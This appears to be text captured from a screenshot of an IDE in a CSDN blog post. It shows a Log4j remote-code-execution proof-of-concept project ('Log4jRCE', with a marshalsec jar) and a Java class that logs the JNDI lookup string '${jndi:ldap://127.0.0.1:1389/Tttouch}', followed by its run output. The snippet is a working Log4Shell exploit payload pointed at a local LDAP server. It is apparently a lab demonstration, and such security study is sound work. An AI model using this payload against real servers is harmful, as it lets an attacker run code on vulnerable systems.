 Project
apache-log4j-poc-main [log4j-rce] ~/Downloads/apache-lo
.idea
out
artifacts
log4j_rce_jar
log4j-rce.jar
src
main
java
META-INF
log4j
Log4jRCE
target
classes
log4j
Log4jRCE
marshalsec-0.0.3-SNAPSHOT-all.jar
Tttouch
generated-sources
pom.xml
README.md
External Libraries
Scratches and Consoles
log4j.java Log4jRCE.class Log4jRCE.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger();
7
8 public static void main(String[] args) { logger.error("${jndi:ldap://127.0.0.1:1389/Tttouch}"); }
11 }
Run: log4j
/Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home/bin/java ...
14:44:33.334 [main] ERROR log4j - ${jndi:ldap://127.0.0.1:1389/Tttouch}
Process finished with exit code 0
CSDN @Shanfenglan7